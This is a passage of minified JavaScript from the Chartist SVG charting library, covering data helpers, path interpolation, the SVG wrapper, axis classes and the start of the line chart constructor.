t+n}},d.serialMap=function(r,i){var o=[],t=Math.max.apply(null,r.map(function(t){return t.length}));return d.times(t).forEach(function(t,n){var e=r.map(function(t){return t[n]});o[n]=i.apply(null,e)}),o},d.roundWithPrecision=function(t,n){n=Math.pow(10,n||d.precision);return Math.round(t*n)/n},d.precision=8,d.escapingMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"},d.serialize=function(t){return null==t?t:("number"==typeof t?t=""+t:"object"==typeof t&&(t=JSON.stringify({data:t})),Object.keys(d.escapingMap).reduce(function(t,n){return d.replaceAll(t,n,d.escapingMap[n])},t))},d.deserialize=function(t){if("string"!=typeof t)return t;t=Object.keys(d.escapingMap).reduce(function(t,n){return d.replaceAll(t,d.escapingMap[n],n)},t);try{t=void 0!==(t=JSON.parse(t)).data?t.data:t}catch(t){}return t},d.createSvg=function(n,t,e,r){return t=t||"100%",e=e||"100%",Array.prototype.slice.call(n.querySelectorAll("svg")).filter(function(t){return t.getAttributeNS(d.namespaces.xmlns,"ct")}).forEach(function(t){n.removeChild(t)}),e=new d.Svg("svg").attr({width:t,height:e}).addClass(r).attr({style:"width: "+t+"; height: "+e+";"}),n.appendChild(e._node),e},d.normalizeData=function(t,n,e){var r={raw:t,normalized:{}};return r.normalized.series=d.getDataArray({series:t.series||[]},n,e),e=r.normalized.series.every(function(t){return t instanceof Array})?Math.max.apply(null,r.normalized.series.map(function(t){return t.length})):r.normalized.series.length,r.normalized.labels=(t.labels||[]).slice(),Array.prototype.push.apply(r.normalized.labels,d.times(Math.max(0,e-r.normalized.labels.length)).map(function(){return""})),n&&d.reverseData(r.normalized),r},d.safeHasProperty=function(t,n){return null!==t&&"object"==typeof t&&t.hasOwnProperty(n)},d.isDataHoleValue=function(t){return null==t||"number"==typeof t&&isNaN(t)},d.reverseData=function(t){t.labels.reverse(),t.series.reverse();for(var n=0;n<t.series.length;n++)"object"==typeof t.series[n]&&void 0!==t.series[n].data?t.series[n].data.reverse():t.series[n]instanceof Array&&t.series[n].reverse()},d.getDataArray=function(t,n,r){return t.series.map(function t(n){if(d.safeHasProperty(n,"value"))return t(n.value);if(d.safeHasProperty(n,"data"))return t(n.data);if(n instanceof Array)return n.map(t);if(!d.isDataHoleValue(n)){if(r){var e={};return"string"==typeof r?e[r]=d.getNumberOrUndefined(n):e.y=d.getNumberOrUndefined(n),e.x=n.hasOwnProperty("x")?d.getNumberOrUndefined(n.x):e.x,e.y=n.hasOwnProperty("y")?d.getNumberOrUndefined(n.y):e.y,e}return d.getNumberOrUndefined(n)}})},d.normalizePadding=function(t,n){return n=n||0,"number"==typeof t?{top:t,right:t,bottom:t,left:t}:{top:"number"==typeof t.top?t.top:n,right:"number"==typeof t.right?t.right:n,bottom:"number"==typeof t.bottom?t.bottom:n,left:"number"==typeof t.left?t.left:n}},d.getMetaData=function(t,n){n=(t.data||t)[n];return n?n.meta:void 0},d.orderOfMagnitude=function(t){return Math.floor(Math.log(Math.abs(t))/Math.LN10)},d.projectLength=function(t,n,e){return n/e.range*t},d.getAvailableHeight=function(t,n){return Math.max((d.quantity(n.height).value||t.height())-(n.chartPadding.top+n.chartPadding.bottom)-n.axisX.offset,0)},d.getHighLow=function(t,n,i){var o={high:void 0===(n=d.extend({},n,i?n["axis"+i.toUpperCase()]:{})).high?-Number.MAX_VALUE:+n.high,low:void 0===n.low?Number.MAX_VALUE:+n.low},a=void 0===n.high,u=void 0===n.low;return(a||u)&&function t(n){if(void 0!==n)if(n instanceof Array)for(var e=0;e<n.length;e++)t(n[e]);else{var r=i?+n[i]:+n;a&&r>o.high&&(o.high=r),u&&r<o.low&&(o.low=r)}}(t),!n.referenceValue&&0!==n.referenceValue||(o.high=Math.max(n.referenceValue,o.high),o.low=Math.min(n.referenceValue,o.low)),o.high<=o.low&&(0===o.low?o.high=1:o.low<0?o.high=0:(0<o.high||(o.high=1),o.low=0)),o},d.isNumeric=function(t){return null!==t&&isFinite(t)},d.isFalseyButZero=function(t){return!t&&0!==t},d.getNumberOrUndefined=function(t){return d.isNumeric(t)?+t:void 0},d.isMultiValue=function(t){return"object"==typeof t&&("x"in t||"y"in t)},d.getMultiValue=function(t,n){return d.isMultiValue(t)?d.getNumberOrUndefined(t[n||"y"]):d.getNumberOrUndefined(t)},d.rho=function(t){if(1===t)return t;function n(t){return t*t+1}var e,r=2,i=2;if(t%2==0)return 2;for(;r=n(r)%t,i=n(n(i))%t,1===(e=function t(n,e){return n%e==0?e:t(e,n%e)}(Math.abs(r-i),t)););return e},d.getBounds=function(t,n,e,r){var i,o,a=0,u={high:n.high,low:n.low};u.valueRange=u.high-u.low,u.oom=d.orderOfMagnitude(u.valueRange),u.step=Math.pow(10,u.oom),u.min=Math.floor(u.low/u.step)*u.step,u.max=Math.ceil(u.high/u.step)*u.step,u.range=u.max-u.min,u.numberOfSteps=Math.round(u.range/u.step);var s=d.projectLength(t,u.step,u)<e,n=r?d.rho(u.range):0;if(r&&d.projectLength(t,1,u)>=e)u.step=1;else if(r&&n<u.step&&d.projectLength(t,n,u)>=e)u.step=n;else for(;;){if(s&&d.projectLength(t,u.step,u)<=e)u.step*=2;else{if(s||!(d.projectLength(t,u.step/2,u)>=e))break;if(u.step/=2,r&&u.step%1!=0){u.step*=2;break}}if(1e3<a++)throw new Error("Exceeded maximum number of iterations while optimizing scale step!")}var l=2221e-19;function c(t,n){return t===(t+=n)&&(t*=1+(0<n?l:-l)),t}for(u.step=Math.max(u.step,l),i=u.min,o=u.max;i+u.step<=u.low;)i=c(i,u.step);for(;o-u.step>=u.high;)o=c(o,-u.step);u.min=i,u.max=o,u.range=u.max-u.min;for(var h=[],f=u.min;f<=u.max;f=c(f,u.step)){var p=d.roundWithPrecision(f);p!==h[h.length-1]&&h.push(p)}return u.values=h,u},d.polarToCartesian=function(t,n,e,r){r=(r-90)*Math.PI/180;return{x:t+e*Math.cos(r),y:n+e*Math.sin(r)}},d.createChartRect=function(t,n,e){var r=!(!n.axisX&&!n.axisY),i=r?n.axisY.offset:0,o=r?n.axisX.offset:0,a=t.width()||d.quantity(n.width).value||0,u=t.height()||d.quantity(n.height).value||0,t=d.normalizePadding(n.chartPadding,e),a=Math.max(a,i+t.left+t.right),u=Math.max(u,o+t.top+t.bottom),e={padding:t,width:function(){return this.x2-this.x1},height:function(){return this.y1-this.y2}};return r?("start"===n.axisX.position?(e.y2=t.top+o,e.y1=Math.max(u-t.bottom,e.y2+1)):(e.y2=t.top,e.y1=Math.max(u-t.bottom-o,e.y2+1)),"start"===n.axisY.position?(e.x1=t.left+i,e.x2=Math.max(a-t.right,e.x1+1)):(e.x1=t.left,e.x2=Math.max(a-t.right-i,e.x1+1))):(e.x1=t.left,e.x2=Math.max(a-t.right,e.x1+1),e.y2=t.top,e.y1=Math.max(u-t.bottom,e.y2+1)),e},d.createGrid=function(t,n,e,r,i,o,a,u){var s={};s[e.units.pos+"1"]=t,s[e.units.pos+"2"]=t,s[e.counterUnits.pos+"1"]=r,s[e.counterUnits.pos+"2"]=r+i;a=o.elem("line",s,a.join(" "));u.emit("draw",d.extend({type:"grid",axis:e,index:n,group:o,element:a},s))},d.createGridBackground=function(t,n,e,r){e=t.elem("rect",{x:n.x1,y:n.y2,width:n.width(),height:n.height()},e,!0);r.emit("draw",{type:"gridBackground",group:t,element:e})},d.createLabel=function(t,n,e,r,i,o,a,u,s,l,c){var h={};h[i.units.pos]=t+a[i.units.pos],h[i.counterUnits.pos]=a[i.counterUnits.pos],h[i.units.len]=n,h[i.counterUnits.len]=Math.max(0,o-10),s=l?(l='<span class="'+s.join(" ")+'" style="'+i.units.len+": "+Math.round(h[i.units.len])+"px; "+i.counterUnits.len+": "+Math.round(h[i.counterUnits.len])+'px">'+r[e]+"</span>",u.foreignObject(l,d.extend({style:"overflow: visible;"},h))):u.elem("text",h,s.join(" ")).text(r[e]),c.emit("draw",d.extend({type:"label",axis:i,index:e,group:u,element:s,text:r[e]},h))},d.getSeriesOption=function(t,n,e){if(t.name&&n.series&&n.series[t.name]){t=n.series[t.name];return(t.hasOwnProperty(e)?t:n)[e]}return n[e]},d.optionsProvider=function(t,e,r){var i,o,a=d.extend({},t),n=[];function u(t){var n=i;if(i=d.extend({},a),e)for(o=0;o<e.length;o++)l.matchMedia(e[o][0]).matches&&(i=d.extend(i,e[o][1]));r&&t&&r.emit("optionsChanged",{previousOptions:n,currentOptions:i})}if(!l.matchMedia)throw"window.matchMedia not found! Make sure you're using a polyfill.";if(e)for(o=0;o<e.length;o++){var s=l.matchMedia(e[o][0]);s.addListener(u),n.push(s)}return u(),{removeMediaQueryListeners:function(){n.forEach(function(t){t.removeListener(u)})},getCurrentOptions:function(){return d.extend({},i)}}},d.splitIntoSegments=function(t,n,e){e=d.extend({},{increasingX:!1,fillHoles:!1},e);for(var r=[],i=!0,o=0;o<t.length;o+=2)void 0===d.getMultiValue(n[o/2].value)?e.fillHoles||(i=!0):((i=e.increasingX&&2<=o&&t[o]<=t[o-2]?!0:i)&&(r.push({pathCoordinates:[],valueData:[]}),i=!1),r[r.length-1].pathCoordinates.push(t[o],t[o+1]),r[r.length-1].valueData.push(n[o/2]));return r}}(window,document,t),function(g){"use strict";g.Interpolation={},g.Interpolation.none=function(s){return s=g.extend({},{fillHoles:!1},s),function(t,n){for(var e=new g.Svg.Path,r=!0,i=0;i<t.length;i+=2){var o=t[i],a=t[i+1],u=n[i/2];void 0!==g.getMultiValue(u.value)?(r?e.move(o,a,!1,u):e.line(o,a,!1,u),r=!1):s.fillHoles||(r=!0)}return e}},g.Interpolation.simple=function(h){h=g.extend({},{divisor:2,fillHoles:!1},h);var f=1/Math.max(1,h.divisor);return function(t,n){for(var e,r,i,o=new g.Svg.Path,a=0;a<t.length;a+=2){var u=t[a],s=t[a+1],l=(u-e)*f,c=n[a/2];void 0!==c.value?(void 0===i?o.move(u,s,!1,c):o.curve(e+l,r,u-l,s,u,s,!1,c),e=u,r=s,i=c):h.fillHoles||(e=u=i=void 0)}return o}},g.Interpolation.cardinal=function(l){l=g.extend({},{tension:1,fillHoles:!1},l);var c=Math.min(1,Math.max(0,l.tension)),h=1-c;return function n(t,e){var r=g.splitIntoSegments(t,e,{fillHoles:l.fillHoles});if(r.length){if(1<r.length){var i=[];return r.forEach(function(t){i.push(n(t.pathCoordinates,t.valueData))}),g.Svg.Path.join(i)}if(t=r[0].pathCoordinates,e=r[0].valueData,t.length<=4)return g.Interpolation.none()(t,e);for(var o=(new g.Svg.Path).move(t[0],t[1],!1,e[0]),a=0,u=t.length;a<u-2;a+=2){var s=[{x:+t[a-2],y:+t[a-1]},{x:+t[a],y:+t[a+1]},{x:+t[a+2],y:+t[a+3]},{x:+t[a+4],y:+t[a+5]}];u-4===a?s[3]=s[2]:a||(s[0]={x:+t[a],y:+t[a+1]}),o.curve(c*(-s[0].x+6*s[1].x+s[2].x)/6+h*s[2].x,c*(-s[0].y+6*s[1].y+s[2].y)/6+h*s[2].y,c*(s[1].x+6*s[2].x-s[3].x)/6+h*s[2].x,c*(s[1].y+6*s[2].y-s[3].y)/6+h*s[2].y,s[2].x,s[2].y,!1,e[(a+2)/2])}return o}return g.Interpolation.none()([])}},g.Interpolation.monotoneCubic=function(d){return d=g.extend({},{fillHoles:!1},d),function n(t,e){var r=g.splitIntoSegments(t,e,{fillHoles:d.fillHoles,increasingX:!0});if(r.length){if(1<r.length){var i=[];return r.forEach(function(t){i.push(n(t.pathCoordinates,t.valueData))}),g.Svg.Path.join(i)}if(t=r[0].pathCoordinates,e=r[0].valueData,t.length<=4)return g.Interpolation.none()(t,e);for(var o,a=[],u=[],s=t.length/2,l=[],c=[],h=[],f=[],p=0;p<s;p++)a[p]=t[2*p],u[p]=t[2*p+1];for(p=0;p<s-1;p++)h[p]=u[p+1]-u[p],f[p]=a[p+1]-a[p],c[p]=h[p]/f[p];for(l[0]=c[0],l[s-1]=c[s-2],p=1;p<s-1;p++)0===c[p]||0===c[p-1]||0<c[p-1]!=0<c[p]?l[p]=0:(l[p]=3*(f[p-1]+f[p])/((2*f[p]+f[p-1])/c[p-1]+(f[p]+2*f[p-1])/c[p]),isFinite(l[p])||(l[p]=0));for(o=(new g.Svg.Path).move(a[0],u[0],!1,e[0]),p=0;p<s-1;p++)o.curve(a[p]+f[p]/3,u[p]+l[p]*f[p]/3,a[p+1]-f[p]/3,u[p+1]-l[p+1]*f[p]/3,a[p+1],u[p+1],!1,e[p+1]);return o}return g.Interpolation.none()([])}},g.Interpolation.step=function(c){return c=g.extend({},{postpone:!0,fillHoles:!1},c),function(t,n){for(var e,r,i,o=new g.Svg.Path,a=0;a<t.length;a+=2){var u=t[a],s=t[a+1],l=n[a/2];void 0!==l.value?(void 0===i?o.move(u,s,!1,l):(c.postpone?o.line(u,r,!1,i):o.line(e,s,!1,l),o.line(u,s,!1,l)),e=u,r=s,i=l):c.fillHoles||(e=r=i=void 0)}return o}}}((window,document,t)),function(){"use strict";t.EventEmitter=function(){var r=[];return{addEventHandler:function(t,n){r[t]=r[t]||[],r[t].push(n)},removeEventHandler:function(t,n){r[t]&&(n?(r[t].splice(r[t].indexOf(n),1),0===r[t].length&&delete r[t]):delete r[t])},emit:function(n,e){r[n]&&r[n].forEach(function(t){t(e)}),r["*"]&&r["*"].forEach(function(t){t(n,e)})}}}}((window,document)),function(r){"use strict";r.Class={extend:function(t,n){var n=n||this.prototype||r.Class,e=Object.create(n);return r.Class.cloneDefinitions(e,t),(t=function(){var t=e.constructor||function(){},n=this===r?Object.create(e):this;return t.apply(n,Array.prototype.slice.call(arguments,0)),n}).prototype=e,t.super=n,t.extend=this.extend,t},cloneDefinitions:function(){var t=function(t){var n=[];if(t.length)for(var e=0;e<t.length;e++)n.push(t[e]);return n}(arguments),e=t[0];return t.splice(1,t.length-1).forEach(function(n){Object.getOwnPropertyNames(n).forEach(function(t){delete e[t],Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}),e}}}((window,document,t)),function(o,a){"use strict";a.Base=a.Class.extend({constructor:function(t,n,e,r,i){this.container=a.querySelector(t),this.data=n||{},this.data.labels=this.data.labels||[],this.data.series=this.data.series||[],this.defaultOptions=e,this.options=r,this.responsiveOptions=i,this.eventEmitter=a.EventEmitter(),this.supportsForeignObject=a.Svg.isSupported("Extensibility"),this.supportsAnimations=a.Svg.isSupported("AnimationEventsAttribute"),this.resizeListener=function(){this.update()}.bind(this),this.container&&(this.container.__chartist__&&this.container.__chartist__.detach(),this.container.__chartist__=this),this.initializeTimeoutId=setTimeout(function(){o.addEventListener("resize",this.resizeListener),this.optionsProvider=a.optionsProvider(this.options,this.responsiveOptions,this.eventEmitter),this.eventEmitter.addEventHandler("optionsChanged",function(){this.update()}.bind(this)),this.options.plugins&&this.options.plugins.forEach(function(t){t instanceof Array?t[0](this,t[1]):t(this)}.bind(this)),this.eventEmitter.emit("data",{type:"initial",data:this.data}),this.createChart(this.optionsProvider.getCurrentOptions()),this.initializeTimeoutId=void 0}.bind(this),0)},optionsProvider:void 0,container:void 0,svg:void 0,eventEmitter:void 0,createChart:function(){throw new Error("Base chart type can't be instantiated!")},update:function(t,n,e){return t&&(this.data=t||{},this.data.labels=this.data.labels||[],this.data.series=this.data.series||[],this.eventEmitter.emit("data",{type:"update",data:this.data})),n&&(this.options=a.extend({},e?this.options:this.defaultOptions,n),this.initializeTimeoutId||(this.optionsProvider.removeMediaQueryListeners(),this.optionsProvider=a.optionsProvider(this.options,this.responsiveOptions,this.eventEmitter))),this.initializeTimeoutId||this.createChart(this.optionsProvider.getCurrentOptions()),this},detach:function(){return this.initializeTimeoutId?o.clearTimeout(this.initializeTimeoutId):(o.removeEventListener("resize",this.resizeListener),this.optionsProvider.removeMediaQueryListeners()),this},on:function(t,n){return this.eventEmitter.addEventHandler(t,n),this},off:function(t,n){return this.eventEmitter.removeEventHandler(t,n),this},version:a.version,supportsForeignObject:!1})}(window,(document,t)),function(o,s){"use strict";s.Svg=s.Class.extend({constructor:function(t,n,e,r,i){t instanceof Element?this._node=t:(this._node=o.createElementNS(s.namespaces.svg,t),"svg"===t&&this.attr({"xmlns:ct":s.namespaces.ct})),n&&this.attr(n),e&&this.addClass(e),r&&(i&&r._node.firstChild?r._node.insertBefore(this._node,r._node.firstChild):r._node.appendChild(this._node))},attr:function(e,t){return"string"==typeof e?t?this._node.getAttributeNS(t,e):this._node.getAttribute(e):(Object.keys(e).forEach(function(t){var n;void 0!==e[t]&&(-1!==t.indexOf(":")?(n=t.split(":"),this._node.setAttributeNS(s.namespaces[n[0]],t,e[t])):this._node.setAttribute(t,e[t]))}.bind(this)),this)},elem:function(t,n,e,r){return new s.Svg(t,n,e,this,r)},parent:function(){return this._node.parentNode instanceof SVGElement?new s.Svg(this._node.parentNode):null},root:function(){for(var t=this._node;"svg"!==t.nodeName;)t=t.parentNode;return new s.Svg(t)},querySelector:function(t){return(t=this._node.querySelector(t))?new s.Svg(t):null},querySelectorAll:function(t){return(t=this._node.querySelectorAll(t)).length?new s.Svg.List(t):null},getNode:function(){return this._node},foreignObject:function(t,n,e,r){var i;return"string"==typeof t&&((i=o.createElement("div")).innerHTML=t,t=i.firstChild),t.setAttribute("xmlns",s.namespaces.xmlns),(r=this.elem("foreignObject",n,e,r))._node.appendChild(t),r},text:function(t){return this._node.appendChild(o.createTextNode(t)),this},empty:function(){for(;this._node.firstChild;)this._node.removeChild(this._node.firstChild);return this},remove:function(){return this._node.parentNode.removeChild(this._node),this.parent()},replace:function(t){return this._node.parentNode.replaceChild(t._node,this._node),t},append:function(t,n){return n&&this._node.firstChild?this._node.insertBefore(t._node,this._node.firstChild):this._node.appendChild(t._node),this},classes:function(){return this._node.getAttribute("class")?this._node.getAttribute("class").trim().split(/\s+/):[]},addClass:function(t){return this._node.setAttribute("class",this.classes(this._node).concat(t.trim().split(/\s+/)).filter(function(t,n,e){return e.indexOf(t)===n}).join(" ")),this},removeClass:function(t){var n=t.trim().split(/\s+/);return this._node.setAttribute("class",this.classes(this._node).filter(function(t){return-1===n.indexOf(t)}).join(" ")),this},removeAllClasses:function(){return this._node.setAttribute("class",""),this},height:function(){return this._node.getBoundingClientRect().height},width:function(){return this._node.getBoundingClientRect().width},animate:function(t,e,u){return void 0===e&&(e=!0),Object.keys(t).forEach(function(a){function n(n,t){var e,r,i,o={};n.easing&&(i=n.easing instanceof Array?n.easing:s.Svg.Easing[n.easing],delete n.easing),n.begin=s.ensureUnit(n.begin,"ms"),n.dur=s.ensureUnit(n.dur,"ms"),i&&(n.calcMode="spline",n.keySplines=i.join(" "),n.keyTimes="0;1"),t&&(n.fill="freeze",o[a]=n.from,this.attr(o),r=s.quantity(n.begin||0).value,n.begin="indefinite"),e=this.elem("animate",s.extend({attributeName:a},n)),t&&setTimeout(function(){try{e._node.beginElement()}catch(t){o[a]=n.to,this.attr(o),e.remove()}}.bind(this),r),u&&e._node.addEventListener("beginEvent",function(){u.emit("animationBegin",{element:this,animate:e._node,params:n})}.bind(this)),e._node.addEventListener("endEvent",function(){u&&u.emit("animationEnd",{element:this,animate:e._node,params:n}),t&&(o[a]=n.to,this.attr(o),e.remove())}.bind(this))}t[a]instanceof Array?t[a].forEach(function(t){n.bind(this)(t,!1)}.bind(this)):n.bind(this)(t[a],e)}.bind(this)),this}}),s.Svg.isSupported=function(t){return o.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#"+t,"1.1")};s.Svg.Easing={easeInSine:[.47,0,.745,.715],easeOutSine:[.39,.575,.565,1],easeInOutSine:[.445,.05,.55,.95],easeInQuad:[.55,.085,.68,.53],easeOutQuad:[.25,.46,.45,.94],easeInOutQuad:[.455,.03,.515,.955],easeInCubic:[.55,.055,.675,.19],easeOutCubic:[.215,.61,.355,1],easeInOutCubic:[.645,.045,.355,1],easeInQuart:[.895,.03,.685,.22],easeOutQuart:[.165,.84,.44,1],easeInOutQuart:[.77,0,.175,1],easeInQuint:[.755,.05,.855,.06],easeOutQuint:[.23,1,.32,1],easeInOutQuint:[.86,0,.07,1],easeInExpo:[.95,.05,.795,.035],easeOutExpo:[.19,1,.22,1],easeInOutExpo:[1,0,0,1],easeInCirc:[.6,.04,.98,.335],easeOutCirc:[.075,.82,.165,1],easeInOutCirc:[.785,.135,.15,.86],easeInBack:[.6,-.28,.735,.045],easeOutBack:[.175,.885,.32,1.275],easeInOutBack:[.68,-.55,.265,1.55]},s.Svg.List=s.Class.extend({constructor:function(t){var r=this;this.svgElements=[];for(var n=0;n<t.length;n++)this.svgElements.push(new s.Svg(t[n]));Object.keys(s.Svg.prototype).filter(function(t){return-1===["constructor","parent","querySelector","querySelectorAll","replace","append","classes","height","width"].indexOf(t)}).forEach(function(e){r[e]=function(){var n=Array.prototype.slice.call(arguments,0);return r.svgElements.forEach(function(t){s.Svg.prototype[e].apply(t,n)}),r}})}})}((window,document),t),function(u){"use strict";var a={m:["x","y"],l:["x","y"],c:["x1","y1","x2","y2","x","y"],a:["rx","ry","xAr","lAf","sf","x","y"]},e={accuracy:3};function l(t,n,e,r,i,o){o=u.extend({command:i?t.toLowerCase():t.toUpperCase()},n,o?{data:o}:{});e.splice(r,0,o)}function t(i,o){i.forEach(function(e,r){a[e.command.toLowerCase()].forEach(function(t,n){o(e,t,r,n,i)})})}u.Svg.Path=u.Class.extend({constructor:function(t,n){this.pathElements=[],this.pos=0,this.close=t,this.options=u.extend({},e,n)},position:function(t){return void 0!==t?(this.pos=Math.max(0,Math.min(this.pathElements.length,t)),this):this.pos},remove:function(t){return this.pathElements.splice(this.pos,t),this},move:function(t,n,e,r){return l("M",{x:+t,y:+n},this.pathElements,this.pos++,e,r),this},line:function(t,n,e,r){return l("L",{x:+t,y:+n},this.pathElements,this.pos++,e,r),this},curve:function(t,n,e,r,i,o,a,u){return l("C",{x1:+t,y1:+n,x2:+e,y2:+r,x:+i,y:+o},this.pathElements,this.pos++,a,u),this},arc:function(t,n,e,r,i,o,a,u,s){return l("A",{rx:+t,ry:+n,xAr:+e,lAf:+r,sf:+i,x:+o,y:+a},this.pathElements,this.pos++,u,s),this},scale:function(e,r){return t(this.pathElements,function(t,n){t[n]*="x"===n[0]?e:r}),this},translate:function(e,r){return t(this.pathElements,function(t,n){t[n]+="x"===n[0]?e:r}),this},transform:function(o){return t(this.pathElements,function(t,n,e,r,i){i=o(t,n,e,r,i);!i&&0!==i||(t[n]=i)}),this},parse:function(t){var n=t.replace(/([A-Za-z])([0-9])/g,"$1 $2").replace(/([0-9])([A-Za-z])/g,"$1 $2").split(/[\s,]+/).reduce(function(t,n){return n.match(/[A-Za-z]/)&&t.push([]),t[t.length-1].push(n),t},[]);return"Z"===n[n.length-1][0].toUpperCase()&&n.pop(),t=n.map(function(r){var t=r.shift(),n=a[t.toLowerCase()];return u.extend({command:t},n.reduce(function(t,n,e){return t[n]=+r[e],t},{}))}),n=[this.pos,0],Array.prototype.push.apply(n,t),Array.prototype.splice.apply(this.pathElements,n),this.pos+=t.length,this},stringify:function(){var r=Math.pow(10,this.options.accuracy);return this.pathElements.reduce(function(t,n){var e=a[n.command.toLowerCase()].map(function(t){return this.options.accuracy?Math.round(n[t]*r)/r:n[t]}.bind(this));return t+n.command+e.join(",")}.bind(this),"")+(this.close?"Z":"")},clone:function(t){return(t=new u.Svg.Path(t||this.close)).pos=this.pos,t.pathElements=this.pathElements.slice().map(function(t){return u.extend({},t)}),t.options=u.extend({},this.options),t},splitByCommand:function(n){var e=[new u.Svg.Path];return this.pathElements.forEach(function(t){t.command===n.toUpperCase()&&0!==e[e.length-1].pathElements.length&&e.push(new u.Svg.Path),e[e.length-1].pathElements.push(t)}),e}}),u.Svg.Path.elementDescriptions=a,u.Svg.Path.join=function(t,n,e){for(var r=new u.Svg.Path(n,e),i=0;i<t.length;i++)for(var o=t[i],a=0;a<o.pathElements.length;a++)r.pathElements.push(o.pathElements[a]);return r}}((window,document,t)),function(f){"use strict";var i={x:{pos:"x",len:"width",dir:"horizontal",rectStart:"x1",rectEnd:"x2",rectOffset:"y2"},y:{pos:"y",len:"height",dir:"vertical",rectStart:"y2",rectEnd:"y1",rectOffset:"x1"}};f.Axis=f.Class.extend({constructor:function(t,n,e,r){this.units=t,this.counterUnits=t===i.x?i.y:i.x,this.chartRect=n,this.axisLength=n[t.rectEnd]-n[t.rectStart],this.gridOffset=n[t.rectOffset],this.ticks=e,this.options=r},createGridAndLabels:function(i,o,a,u,s){var l=u["axis"+this.units.pos.toUpperCase()],c=this.ticks.map(this.projectValue.bind(this)),h=this.ticks.map(l.labelInterpolationFnc);c.forEach(function(t,n){var e={x:0,y:0},r=c[n+1]?c[n+1]-t:Math.max(this.axisLength-t,30);f.isFalseyButZero(h[n])&&""!==h[n]||("x"===this.units.pos?(t=this.chartRect.x1+t,e.x=u.axisX.labelOffset.x,"start"===u.axisX.position?e.y=this.chartRect.padding.top+u.axisX.labelOffset.y+(a?5:20):e.y=this.chartRect.y1+u.axisX.labelOffset.y+(a?5:20)):(t=this.chartRect.y1-t,e.y=u.axisY.labelOffset.y-(a?r:0),"start"===u.axisY.position?e.x=a?this.chartRect.padding.left+u.axisY.labelOffset.x:this.chartRect.x1-10:e.x=this.chartRect.x2+u.axisY.labelOffset.x+10),l.showGrid&&f.createGrid(t,n,this,this.gridOffset,this.chartRect[this.counterUnits.len](),i,[u.classNames.grid,u.classNames[this.units.dir]],s),l.showLabel&&f.createLabel(t,r,n,h,this,l.offset,e,o,[u.classNames.label,u.classNames[this.units.dir],"start"===l.position?u.classNames[l.position]:u.classNames.end],a,s))}.bind(this))},projectValue:function(t,n,e){throw new Error("Base axis can't be instantiated!")}}),f.Axis.units=i}((window,document,t)),function(i){"use strict";i.AutoScaleAxis=i.Axis.extend({constructor:function(t,n,e,r){n=r.highLow||i.getHighLow(n,r,t.pos),this.bounds=i.getBounds(e[t.rectEnd]-e[t.rectStart],n,r.scaleMinSpace||20,r.onlyInteger),this.range={min:this.bounds.min,max:this.bounds.max},i.AutoScaleAxis.super.constructor.call(this,t,e,this.bounds.values,r)},projectValue:function(t){return this.axisLength*(+i.getMultiValue(t,this.units.pos)-this.bounds.min)/this.bounds.range}})}((window,document,t)),function(o){"use strict";o.FixedScaleAxis=o.Axis.extend({constructor:function(t,n,e,r){var i=r.highLow||o.getHighLow(n,r,t.pos);this.divisor=r.divisor||1,this.ticks=r.ticks||o.times(this.divisor).map(function(t,n){return i.low+(i.high-i.low)/this.divisor*n}.bind(this)),this.ticks.sort(function(t,n){return t-n}),this.range={min:i.low,max:i.high},o.FixedScaleAxis.super.constructor.call(this,t,e,this.ticks,r),this.stepLength=this.axisLength/this.divisor},projectValue:function(t){return this.axisLength*(+o.getMultiValue(t,this.units.pos)-this.range.min)/(this.range.max-this.range.min)}})}((window,document,t)),function(i){"use strict";i.StepAxis=i.Axis.extend({constructor:function(t,n,e,r){i.StepAxis.super.constructor.call(this,t,e,r.ticks,r),r=Math.max(1,r.ticks.length-(r.stretch?1:0)),this.stepLength=this.axisLength/r},projectValue:function(t,n){return this.stepLength*n}})}((window,document,t)),function(g){"use strict";var i={axisX:{offset:30,position:"end",labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:g.noop,type:void 0},axisY:{offset:40,position:"start",labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:g.noop,type:void 0,scaleMinSpace:20,onlyInteger:!1},width:void 0,height:void 0,showLine:!0,showPoint:!0,showArea:!1,areaBase:0,lineSmooth:!0,showGridBackground:!1,low:void 0,high:void 0,chartPadding:{top:15,right:15,bottom:5,left:10},fullWidth:!1,reverseData:!1,classNames:{chart:"ct-chart-line",label:"ct-label",labelGroup:"ct-labels",series:"ct-series",line:"ct-line",point:"ct-point",area:"ct-area",grid:"ct-grid",gridGroup:"ct-grids",gridBackground:"ct-grid-background",vertical:"ct-vertical",horizontal:"ct-horizontal",start:"ct-start",end:"ct-end"}};g.Line=g.Base.extend({constructor:function(t,n,e,r){g.Line.super.constructor.call(this,t,n,i,g.extend({},i,e),r)},createChart:function(l){var c=g.normalizeData(this.data,l.reverseData,!0);this.svg=g.createSvg(this.container,l.width,l.height,l.classNames.chart);var t=this.svg.elem("g").addClass(l.classNames.gridGroup),h=this.svg.elem("g"),n=this.svg.elem("g").addClass(l.classNames.labelGroup),f=g.createChartRect(this.svg,l,i.padding),p=void 0===l.axisX.type?new g.StepAxis(g.Axis.units.x,c.normalized.series,f,g.extend({},l.axisX,{ticks:c.normalized.labels,stretch:l.fullWidth})):l.axisX.type.call(g,g.Axis.units.x,c.normalized.series,f,l.axisX),d=void 0===l.axisY.type?new g.AutoScaleAxis(g.Axis.units.y,c.normalized.series,f,g.extend({},l.axisY,{high:(g.isNumeric(l.high)?l:l.axisY).high,low:(g.isNumeric(l.low)?l:l.axisY).low})):l.axisY.type.call(g,g.Axis.units.y,c.normalized.series,f,l.axisY);p.createGridAndLabels(t,n,this.supportsForeignObject,l,this.eventEmitter),d.createGridAndLabels(t,n,this.supportsForeignObject,l,this.eventEmitter),l.showGridBackground&&g.createGridBackground(t,f,l.classNames.gridBackground,this.eventEmitter),c.raw.series.forEach(function(r,i){var e=h.elem("g");e.attr({"ct:series-name":r.name,"ct:meta":g.serialize(r.meta)}),e.addClass([l.classNames.series,r.className||l.classNames.series+"-"+g.alphaNumerate(i)].join(" "));var o=[],a=[];c.normalized.series[i].forEach(function(t,n){var e={x:f.x1+p.projectValue(t,n,c.normalized.series[i]),y:f.y1-d.projectValue(t,n,c.normalized.series[i])};o.push(e.x,e.y),a.push({value:t,valueIndex:n,meta:g.getMetaData(r,n)})}.bind(this));var 